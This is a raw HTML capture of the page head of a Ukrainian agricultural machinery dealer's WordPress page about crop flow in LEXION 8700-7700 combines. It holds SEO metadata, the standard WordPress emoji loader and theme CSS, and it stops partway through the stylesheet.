

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iti.com.ua/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700
body_size: 43430
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Потік рослинної масси LEXION 8700-7700 | ТОВ ІНТЕРТЕХІНВЕСТ</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Потік рослинної маси Покращена похила камера Плавне регулювання кута зрізу Камера HP.За допомогою багатофункціонального джойстика в кабіні можна плавно гідравлічно регулювати кут зрізу камери HP в діапазоні від -8° до + 11° — на повному ходу з встановленою приставкою. У CEBIS можна зберегти кут зрізу для кожного з чотирьох варіантів висоти зрізу окремо. Це дозволяє швидко і" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="google-site-verification=UJssNLtUc8LvKkRrKUWXpdBZzpf_aXEJb-pq-QTU9Fs" />
		<link rel="canonical" href="https://www.iti.com.ua/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ТОВ ІНТЕРТЕХІНВЕСТ |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Потік рослинної масси LEXION 8700-7700 | ТОВ ІНТЕРТЕХІНВЕСТ" />
		<meta property="og:description" content="Потік рослинної маси Покращена похила камера Плавне регулювання кута зрізу Камера HP.За допомогою багатофункціонального джойстика в кабіні можна плавно гідравлічно регулювати кут зрізу камери HP в діапазоні від -8° до + 11° — на повному ходу з встановленою приставкою. У CEBIS можна зберегти кут зрізу для кожного з чотирьох варіантів висоти зрізу окремо. Це дозволяє швидко і" />
		<meta property="og:url" content="https://www.iti.com.ua/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700" />
		<meta property="og:image" content="https://www.iti.com.ua/wp-content/uploads/2022/08/cropped-Logo-Mobile.png" />
		<meta property="og:image:secure_url" content="https://www.iti.com.ua/wp-content/uploads/2022/08/cropped-Logo-Mobile.png" />
		<meta property="article:published_time" content="2022-10-05T08:02:18+00:00" />
		<meta property="article:modified_time" content="2024-02-13T12:15:32+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/intertehinvest" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Потік рослинної масси LEXION 8700-7700 | ТОВ ІНТЕРТЕХІНВЕСТ" />
		<meta name="twitter:description" content="Потік рослинної маси Покращена похила камера Плавне регулювання кута зрізу Камера HP.За допомогою багатофункціонального джойстика в кабіні можна плавно гідравлічно регулювати кут зрізу камери HP в діапазоні від -8° до + 11° — на повному ходу з встановленою приставкою. У CEBIS можна зберегти кут зрізу для кожного з чотирьох варіантів висоти зрізу окремо. Це дозволяє швидко і" />
		<meta name="twitter:image" content="https://www.iti.com.ua/wp-content/uploads/2022/08/cropped-Logo-Mobile.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.iti.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/www.iti.com.ua\/","nextItem":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700#listItem"},{"@type":"ListItem","@id":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700#listItem","position":2,"name":"\u041f\u043e\u0442\u0456\u043a \u0440\u043e\u0441\u043b\u0438\u043d\u043d\u043e\u0457 \u043c\u0430\u0441\u0441\u0438 LEXION 8700-7700","previousItem":"https:\/\/www.iti.com.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.iti.com.ua\/#organization","name":"\u0406\u043d\u0442\u0435\u0440\u0442\u0435\u0445\u0456\u043d\u0432\u0435\u0441\u0442","url":"https:\/\/www.iti.com.ua\/","telephone":"+380800408888","logo":{"@type":"ImageObject","url":"https:\/\/www.iti.com.ua\/wp-content\/uploads\/2023\/03\/Logo-Google.jpg","@id":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700\/#organizationLogo","width":720,"height":720},"image":{"@id":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/intertehinvest","https:\/\/www.instagram.com\/intertehinvest","https:\/\/www.tiktok.com\/@intertechinvest?_t=8k0dP2sBOL7&_r=1","https:\/\/www.youtube.com\/@user-hf9yw8zo8p"]},{"@type":"WebPage","@id":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700#webpage","url":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700","name":"\u041f\u043e\u0442\u0456\u043a \u0440\u043e\u0441\u043b\u0438\u043d\u043d\u043e\u0457 \u043c\u0430\u0441\u0441\u0438 LEXION 8700-7700 | \u0422\u041e\u0412 \u0406\u041d\u0422\u0415\u0420\u0422\u0415\u0425\u0406\u041d\u0412\u0415\u0421\u0422","description":"\u041f\u043e\u0442\u0456\u043a \u0440\u043e\u0441\u043b\u0438\u043d\u043d\u043e\u0457 \u043c\u0430\u0441\u0438 \u041f\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u043f\u043e\u0445\u0438\u043b\u0430 \u043a\u0430\u043c\u0435\u0440\u0430 \u041f\u043b\u0430\u0432\u043d\u0435 \u0440\u0435\u0433\u0443\u043b\u044e\u0432\u0430\u043d\u043d\u044f \u043a\u0443\u0442\u0430 \u0437\u0440\u0456\u0437\u0443 \u041a\u0430\u043c\u0435\u0440\u0430 HP.\u0417\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u043e\u044e \u0431\u0430\u0433\u0430\u0442\u043e\u0444\u0443\u043d\u043a\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u0436\u043e\u0439\u0441\u0442\u0438\u043a\u0430 \u0432 \u043a\u0430\u0431\u0456\u043d\u0456 \u043c\u043e\u0436\u043d\u0430 \u043f\u043b\u0430\u0432\u043d\u043e \u0433\u0456\u0434\u0440\u0430\u0432\u043b\u0456\u0447\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044e\u0432\u0430\u0442\u0438 \u043a\u0443\u0442 \u0437\u0440\u0456\u0437\u0443 \u043a\u0430\u043c\u0435\u0440\u0438 HP \u0432 \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0456 \u0432\u0456\u0434 -8\u00b0 \u0434\u043e + 11\u00b0 \u2014 \u043d\u0430 \u043f\u043e\u0432\u043d\u043e\u043c\u0443 \u0445\u043e\u0434\u0443 \u0437 \u0432\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e\u044e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u043a\u043e\u044e. \u0423 CEBIS \u043c\u043e\u0436\u043d\u0430 \u0437\u0431\u0435\u0440\u0435\u0433\u0442\u0438 \u043a\u0443\u0442 \u0437\u0440\u0456\u0437\u0443 \u0434\u043b\u044f \u043a\u043e\u0436\u043d\u043e\u0433\u043e \u0437 \u0447\u043e\u0442\u0438\u0440\u044c\u043e\u0445 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0456\u0432 \u0432\u0438\u0441\u043e\u0442\u0438 \u0437\u0440\u0456\u0437\u0443 \u043e\u043a\u0440\u0435\u043c\u043e. \u0426\u0435 \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0454 \u0448\u0432\u0438\u0434\u043a\u043e \u0456","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.iti.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/www.iti.com.ua\/?ae_global_templates=potik-roslinnoi-massi-lexion-8700-7700#breadcrumblist"},"datePublished":"2022-10-05T11:02:18+03:00","dateModified":"2024-02-13T14:15:32+02:00"},{"@type":"WebSite","@id":"https:\/\/www.iti.com.ua\/#website","url":"https:\/\/www.iti.com.ua\/","name":"\u0422\u041e\u0412 \u0406\u043d\u0442\u0435\u0440\u0442\u0435\u0445\u0456\u043d\u0432\u0435\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.iti.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ТОВ ІНТЕРТЕХІНВЕСТ &raquo; Лента" href="https://www.iti.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТОВ ІНТЕРТЕХІНВЕСТ &raquo; Лента комментариев" href="https://www.iti.com.ua/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
					<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Примечание: MonsterInsights в настоящее время не настроен на этом сайте. Владелец сайта должен пройти аутентификацию в Google Analytics на панели настроек MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iti.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #d7d7d7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.iti.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://www.iti.com.ua/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1723525987' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.iti.com.ua/wp-content/themes/Kadence/assets/css/global.min.css?ver=1.1.27' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#d7d7d7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#b3c618;--global-palette-btn-bg-hover:var(--global-palette9);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette1);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:Arial, Helvetica, sans-serif;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:400;font-size:30px;line-height:1.5;font-family:Arial, Helvetica, sans-serif;color:var(--global-palette3);}h2{font-style:normal;font-weight:400;font-size:25px;line-height:1.5;font-family:Arial, Helvetica, sans-serif;color:var(--global-palette3);}h3{font-style:normal;font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:16px;line-height:1.5;color:var(--global-palette4);}h5{font-style:normal;font-weight:700;font-size:16px;line-height:1.5;font-family:Arial, Helvetica, sans-serif;color:var(--global-palette4);}h6{font-style:normal;font-weight:500;font-size:14px;line-height:1.5;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";text-transform:none;color:var(--global-palette3);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;color:var(--global-palette3);}@media all and (max-width: 1024px){h6{font-size:14px;}}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 